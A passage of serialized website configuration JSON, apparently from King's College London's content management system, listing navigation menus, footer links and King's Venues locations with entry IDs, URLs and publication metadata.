Humanities","url":"\u002Fartshums"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"b2319d18-18a7-45bd-b952-2e8c17a7feac","uri":null,"versionStatus":"published"},"entryTitle":"Law","url":"\u002Flaw"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"02ec5182-a098-4cd8-a66d-e7a82612c0d0","uri":null,"versionStatus":"published"},"entryTitle":"Nursing, Midwifery & Palliative Care","url":"\u002Fnmpc"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1b97ad52-9d66-44da-abcd-c3ae8eef20b8","uri":null,"versionStatus":"published"},"entryTitle":"Business","url":"\u002Fbusiness"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"83635a51-f9be-4f6e-8aad-c8b39cbb0934","uri":null,"versionStatus":"published"},"entryTitle":"Life Sciences & Medicine","url":"\u002Flsm"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"3040ae4b-0ae3-462b-a337-3d3853cc31e8","uri":null,"versionStatus":"published"},"entryTitle":"Psychiatry, Psychology & Neuroscience","url":"\u002Fioppn"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"113433bf-397a-4988-86e8-e4e49510e310","uri":null,"versionStatus":"published"},"entryTitle":"Natural, Mathematical & Engineering Sciences","url":"\u002Fnmes"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"c2f07068-3940-46f8-80bd-074a1c875500","uri":null,"versionStatus":"published"},"entryTitle":"Dentistry, Oral & Craniofacial Sciences","url":"\u002Fdentistry"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"09c41a38-68c1-4508-a568-6108849a8f44","uri":null,"versionStatus":"published"},"entryTitle":"Social Sciences & Public Policy","url":"\u002Fsspp"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"65fa36c4-354c-43ac-8cf0-7f24331ce7fe","uri":null,"versionStatus":"published"},"entryTitle":"Our faculties","url":"\u002Ffaculties-departments"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"afbc605b-4e49-4d9d-a337-fedb29aeccbe","uri":null,"versionStatus":"published"},"entryTitle":"History","url":"\u002Fabout\u002Fhistory"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"a1f37c8b-807a-428f-9872-d557af504f27","uri":null,"versionStatus":"published"},"entryTitle":"Learning & teaching","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Teaching Excellence Framework","entryDescription":"The Teaching Excellence & Student Outcomes Framework (TEF).","entryThumbnail":{"altText":"Woman and man in conversation smiling","caption":"","transformations":null,"asset":{"entryTitle":"TEF staff cropped","entryDescription":null,"sys":{"id":"6fb3530b-e46e-4f8e-a8f2-d166ba364c72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fabout\u002Ftef-staff-cropped.x74d121b9.png"}}},"sys":{"id":"09fb45cd-7323-4192-9e95-056cb78c3c39","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching\u002Ftef"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c3f6b67a-3e30-45c7-80f6-06d3376478e7","uri":null,"versionStatus":"published"},"entryTitle":"Teaching Excellence Framework","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching\u002Ftef"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Vision 2029","entryDescription":"Setting out bold ambitions for the future of King’s as we look towards our 200th anniversary","entryThumbnail":{"altText":"kings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels","caption":"","transformations":"w=1456&h=450&crop=780,450,338,0","asset":{"entryTitle":"kings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels","entryDescription":null,"sys":{"id":"68651a21-3ec2-4a91-ab73-ae31cbcfa77d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fkings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels.xadd2deca.png?w=1456&h=450&crop=780,450,338,0"}}},"sys":{"id":"43a3c45c-f630-45b2-a38e-b948218cd9d6","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fabout\u002Fstrategy\u002Fvision-2029"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"780c1507-e901-4c64-8a2e-dd9b7a3d495d","uri":null,"versionStatus":"published"},"entryTitle":"Vision 2029","url":"\u002Fabout\u002Fstrategy\u002Fvision-2029"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"22074767-71e5-44cb-8527-2d4e8ef06eb0","uri":null,"versionStatus":"published"},"entryTitle":"Strategy","url":"\u002Fabout\u002Fstrategy"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"483097d2-4373-43ba-8883-7e53f1c276e2","uri":null,"versionStatus":"published"},"entryTitle":"Learning & Teaching","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Notable alumni","entryDescription":"Since its founding, King’s has educated some of the world’s foremost thinkers, leaders and innovators, and welcomed exceptional academics as Faculty.","entryThumbnail":{"altText":"Bush House by night","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"Bush House","entryDescription":null,"sys":{"id":"5be13a87-9e66-4c3a-8e7d-b0bfe60d7a25","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fdisability2\u002Fhero\u002Fbush-house.x0586619f.jpg?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"1c4d84e2-22c9-4ac0-8b35-574a45af32b9","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Fnotable-alumni"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"91796149-7ef1-49b3-b4bf-b85a79c967e0","uri":null,"versionStatus":"published"},"entryTitle":"Notable alumni","url":"\u002Fabout\u002Four-people\u002Fnotable-alumni"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Fellows of King's","entryDescription":"The proposal to establish a fellowship of King’s was first considered by the Council of King’s in 1847.    ","entryThumbnail":{"altText":"Hero Banner Reggie 1","caption":"","transformations":"w=1584&h=440&crop=780,440,402,0","asset":{"entryTitle":"Hero Banner Reggie 1","entryDescription":null,"sys":{"id":"4d9d8c31-4a43-4513-8451-d4c90ef2df9a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Falumni\u002Ffeature-images-800x430\u002Fhero-banner-reggie-1.x1b42f859.jpg?w=1584&h=440&crop=780,440,402,0"}}},"sys":{"id":"c131fbfd-2002-4360-a246-5ca7ac880527","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Ffellows-of-kings"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1f57ec9d-772f-4190-975c-2030de3b013d","uri":null,"versionStatus":"published"},"entryTitle":"Fellows of King's","url":"\u002Fabout\u002Four-people\u002Ffellows-of-kings"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Nobel Laureates","entryDescription":"King's has been well represented in the Nobel Prize over the years, with no fewer than fourteen former staff or students being awarded the prize.   ","entryThumbnail":{"altText":"The Nobel Prize on a black background","caption":"","transformations":"w=1424&h=440&crop=780,440,476,0","asset":{"entryTitle":"nobel-prize-hero","entryDescription":null,"sys":{"id":"ba3331b1-8a16-4e38-9ef7-0e165c0e9188","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fabout\u002Fhero\u002Fnobel-prize-hero.x7ab4580c.jpg?w=1424&h=440&crop=780,440,476,0"}}},"sys":{"id":"a22a269f-ec68-4824-8efb-5649800132fb","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Fnobel-laureates"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c88468fa-ef1f-40ae-bc9d-88d1d8464f20","uri":null,"versionStatus":"published"},"entryTitle":"Nobel Laureates","url":"\u002Fabout\u002Four-people\u002Fnobel-laureates"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"All people","entryDescription":"People at King's College London - view the A-Z list of key people.","entryThumbnail":null,"sys":{"id":"75d774bb-0f99-4956-a17e-8a8d80226c29","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fpeople"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"01b59a1a-2752-4391-bf50-309e2847181f","uri":null,"versionStatus":"published"},"entryTitle":"People directory","url":"\u002Fpeople"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"aa0a59bb-4a6a-4128-8509-0ee45eda9d0d","uri":"\u002Fabout\u002Four-people","versionStatus":"published"},"entryTitle":"Our people"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ef94651c-3595-418f-b140-820889bef040","uri":null,"versionStatus":"published"},"entryTitle":"Our People","url":"\u002Fabout\u002Four-people"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"975cff3c-46c1-40a7-9b2f-a8da7a81b558","uri":null,"versionStatus":"published"},"entryTitle":"Work at King's","url":"\u002Fjobs"},{"childNavigationItems":[{"hideFromNavigation":true,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"838ce7cb-b36c-4e94-a4b1-a7130fc7ca33","uri":null,"versionStatus":"published"},"entryTitle":"Local partnerships","url":"\u002Fabout\u002Fpartnerships\u002Flocal"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"b36e40be-d10a-4c0a-97d6-4083ed88844f","uri":"\u002Fabout\u002Fpartnerships","versionStatus":"published"},"entryTitle":"Partnerships"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4ef0b1df-8633-4378-8ec1-6b11fa1132f0","uri":null,"versionStatus":"published"},"entryTitle":"Partnerships","url":"\u002Fabout\u002Fpartnerships"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d39bb79b-8e90-43f1-a204-a73f6f0bceba","uri":null,"versionStatus":"published"},"entryTitle":"Governance, policies & procedures","url":"\u002Fabout\u002Fgovernance-policies-and-procedures"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d7979ac7-ddf4-4f76-aa8e-e0654dd4a2e5","uri":null,"versionStatus":"published"},"entryTitle":"Professional & Support Services","url":"\u002Fprofessional-services"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1468fb8b-2386-48a2-acab-121ab8cf8f4c","uri":null,"versionStatus":"published"},"entryTitle":"Diversity & Inclusion","url":"\u002Fabout\u002Fgovernance-policies-and-procedures\u002Fdiversity-inclusivity"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"736a9f79-3786-4aaf-aeb1-4528172e6099","uri":null,"versionStatus":"published"},"entryTitle":"Financial information","url":"\u002Fabout\u002Fgovernance-policies-and-procedures\u002Ffinancial-information"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"8c34bb70-6541-4cce-ad81-1f5f88eb1743","uri":null,"versionStatus":"published"},"entryTitle":"King’s Impact","url":"\u002Fimpact"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f1efa937-f606-4ee8-887f-93b645e09aa5","uri":null,"versionStatus":"published"},"entryTitle":"King's Venues","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fkingsvenues"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9cde7764-7c42-441d-babb-270b82e2b077","uri":null,"versionStatus":"published"},"entryTitle":"About","url":"\u002Fabout"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"eb08a575-31e8-4ecc-a75a-16949c68179a","uri":"\u002Fnew-students\u002Fstarting-your-studies-at-kings","versionStatus":"published"},"entryTitle":"Starting your studies at King's"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"23a059be-3395-483f-bd1a-42708c404c4d","uri":null,"versionStatus":"published"},"entryTitle":"Starting your studies at King’s","url":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"931e474d-7153-464f-99e3-6c61fec7f126","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy"}],"hideFromNavigation":true,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","uri":"\u002Fstudy\u002Fstudent-experience","versionStatus":"published"},"entryTitle":"Student experience"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ea0bd395-2ddb-41a2-868b-8589b41ea194","uri":null,"versionStatus":"published"},"entryTitle":"Student Experience","url":" \u002Fstudent-experience"}],"footerLinks":[{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7289f7fe-4b9e-4c8d-ba91-81d8f5a6e560","uri":null,"versionStatus":"published"},"entryTitle":"Degree courses","url":"\u002Fstudy\u002Fundergraduate"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"8b630c17-7c53-49c2-8bae-a66c280fbe96","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate taught","url":"\u002Fstudy\u002Fpostgraduate-taught"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ca2e43cb-19e3-43a5-a3ba-48ee133474e1","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate research","url":"\u002Fstudy\u002Fpostgraduate-research"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"43160369-f700-4a08-8566-51c0dededf88","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ebd1e61c-8f48-4353-8151-1ce198335f7d","uri":null,"versionStatus":"published"},"entryTitle":"Summer schools","url":"\u002Fsummer"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7d402794-4e0e-4b27-9667-8a319c6b4a0f","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudent-experience"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"a0565957-8958-4eb7-8985-766baf10fe46","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":null},{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ed48e8e4-6a54-485e-a2b1-3e979bd7d1f2","uri":null,"versionStatus":"published"},"entryTitle":"New students","url":"\u002Fnew-students"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"fcbe21aa-8e0e-451e-ae43-de5ce7ff62e6","uri":null,"versionStatus":"published"},"entryTitle":"Current students","url":"\u002Fstudents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7c69e307-519f-4a20-94dc-6428f1972775","uri":null,"versionStatus":"published"},"entryTitle":"Staff","url":"https:\u002F\u002Finternal.kcl.ac.uk"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0f092d22-3879-4f4d-a2cd-b8c7c6ff0391","uri":null,"versionStatus":"published"},"entryTitle":"Alumni","url":"\u002Falumni"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"153492c2-3d80-4bb8-8834-dfc179486f83","uri":null,"versionStatus":"published"},"entryTitle":"Information for","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"c5aecc35-e013-47dd-99a1-5a82a9add945","uri":null,"versionStatus":"published"},"entryTitle":"Student services","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002F"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"81f3607c-755d-4b47-bf14-5141693f0888","uri":"\u002Fstudy\u002Flibrary-collections","versionStatus":"published"},"entryTitle":"Libraries & Collections","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Flibrary"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d67dc44b-12f8-463e-8ea8-727b00ddecbe","uri":null,"versionStatus":"published"},"entryTitle":"King’s IT","url":"\u002Fit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0d823ad3-9456-4370-89b8-3d6635e94cf4","uri":null,"versionStatus":"published"},"entryTitle":"Academic Calendar","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002Farticle\u002FKA-01913\u002Fen-us"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d7ac1335-5448-459f-b58b-c25252694e0e","uri":null,"versionStatus":"published"},"entryTitle":"Facilities","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"18cf6c53-ffb1-4c7c-939e-a8b2917c0dc0","uri":null,"versionStatus":"published"},"entryTitle":"News Centre","url":"\u002Fnews"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5759aa66-2c47-498a-9f77-9d64b0839d17","uri":null,"versionStatus":"published"},"entryTitle":"Events","url":"\u002Fevents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"30be4b0a-a80f-4b70-8032-f563bc44eee0","uri":null,"versionStatus":"published"},"entryTitle":"Student's Union","url":"https:\u002F\u002Fwww.kclsu.org"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"da421a64-8f89-4637-9b9a-d02c0ca77577","uri":null,"versionStatus":"published"},"entryTitle":"Visit King's","url":"\u002Fvisit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"975cff3c-46c1-40a7-9b2f-a8da7a81b558","uri":null,"versionStatus":"published"},"entryTitle":"Work at King's","url":"\u002Fjobs"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"bff7ff32-6361-4450-8aaa-7497a4fecdcc","uri":null,"versionStatus":"published"},"entryTitle":"King's community","url":"\u002Fabout"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"3a9b6949-46de-4e94-a434-c821f659d377","uri":null,"versionStatus":"published"},"entryTitle":"Discover King's","url":null}],"footerBottomLinks":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"7e0eeb30-58cd-43f3-ae7e-c8f2f2f873af","uri":null,"versionStatus":"published"},"entryTitle":"Terms and Conditions of use"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e9e8d4f0-30de-4630-8812-194512f78b6b","uri":"\u002Fterms","versionStatus":"published"},"entryTitle":"Terms & conditions","url":"\u002Fterms"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"45116508-24b2-4a83-bad3-9539fe6c69fc","uri":null,"versionStatus":"published"},"entryTitle":"King's College London Core Privacy Notice"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5296e067-a6e5-4aab-a0ed-11701ee98b09","uri":"\u002Fterms\u002Fprivacy","versionStatus":"published"},"entryTitle":"Privacy policy","url":"\u002Fterms\u002Fprivacy"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"policy","language":"en-GB","id":"492d2aaf-5244-4d8e-81bc-da9ab61b5ba3","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern Slavery Act Transparency Statement"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c7c79b71-db87-49be-b98a-0cafadc8bf25","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern slavery statement","url":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"a34be932-e409-4469-b7a4-1a9231e279f1","uri":"\u002Fsitehelp\u002Fsite-help2","versionStatus":"published"},"entryTitle":"Site help"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d61cf247-2b4d-4d83-a4c6-a86753a57139","uri":"\u002Fsitehelp","versionStatus":"published"},"entryTitle":"Site help","url":"\u002Fsitehelp"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"efc69350-768f-4f87-a9e5-0480e922ff80","uri":"\u002Fsitehelp\u002Fstatement-website","versionStatus":"published"},"entryTitle":"Accessibility statement for King’s College London website"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a800c99-b7bb-49e9-9f57-1e0776e30b0f","uri":"\u002Fsitehelp\u002Faccessibility","versionStatus":"published"},"entryTitle":"Accessibility","url":"\u002Fsitehelp\u002Faccessibility"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"49c622ca-79cf-4076-b6cb-a7f67864c72c","uri":"\u002Fsitehelp\u002Fcookie","versionStatus":"published"},"entryTitle":"Manage cookies","url":"\u002Fsitehelp\u002Fcookie"}],"instagramURL":"https:\u002F\u002Fwww.instagram.com\u002Flifeatkings","multitieredSections":["study"],"entryTitle":"Global site configuration","youTubeURL":"https:\u002F\u002Fwww.youtube.com\u002Fkingscollegelondon"},"isError":false,"isReady":true},"stepper":{"components":{}},"navEntries":{"isReady":true,"isError":false,"error":null,"colour":null,"item":{"entryTitle":"King's Venues","childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Strand Campus","entryDescription":"Historical buildings with modern event facilities. ","entryThumbnail":null,"sys":{"id":"fe927890-8f32-412d-a281-52fb510b0a72","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:31:12.1906128Z","versionNo":"2.0","modified":"2023-11-28T11:35:08.2238242Z","modifiedBy":"k1770205","published":"2023-11-28T11:35:10.9582198Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"bae57fda-1f7a-44dd-87ef-d942cb541ecb","projectId":"website","slug":"strand","properties":{}},"entryTitle":"Strand","url":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Bush House","entryDescription":"Bush House offers state of the art event space in the heart of London.","entryThumbnail":null,"sys":{"id":"6bd5685f-f964-4d55-8638-2eab31eaacf7","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fbush-house"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:32:05.2022465Z","versionNo":"1.0","modified":"2023-11-28T11:32:05.2022465Z","modifiedBy":"k1770205","published":"2023-11-28T11:32:07.9210087Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"684c6bb3-5137-4de0-a0f3-87d875279b62","projectId":"website","slug":"bush-house-1","properties":{}},"entryTitle":"Bush House","url":"\u002Fkingsvenues\u002Flocations\u002Fbush-house"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Guys","entryDescription":"Conveniently located next to London Bridge Station.","entryThumbnail":null,"sys":{"id":"6b1957cc-c368-4a8a-aed7-8ab323cb7460","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fguys"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:33:10.9726392Z","versionNo":"3.0","modified":"2024-03-06T11:52:42.3266462Z","modifiedBy":"k1770205","published":"2024-03-06T11:52:47.1035717Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fe122b34-6413-4ae6-8a9b-fd860a63ef62","projectId":"website","slug":"london-bridge-1","properties":{}},"entryTitle":"Guys","url":"\u002Fkingsvenues\u002Flocations\u002Fguys"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Waterloo","entryDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","entryThumbnail":null,"sys":{"id":"7fb2fcf0-7521-4467-8237-ddcb8fa4657b","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:34:47.8709618Z","versionNo":"1.0","modified":"2023-11-28T11:34:47.8709618Z","modifiedBy":"k1770205","published":"2023-11-28T11:34:50.799345Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"feeccc1d-b931-48ef-884c-3d16c1cea69c","projectId":"website","slug":"waterloo-2","properties":{}},"entryTitle":"Waterloo","url":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Denmark Hill - IoPPN","entryDescription":"Situated in Camberwell, in the London Borough of Southwark. 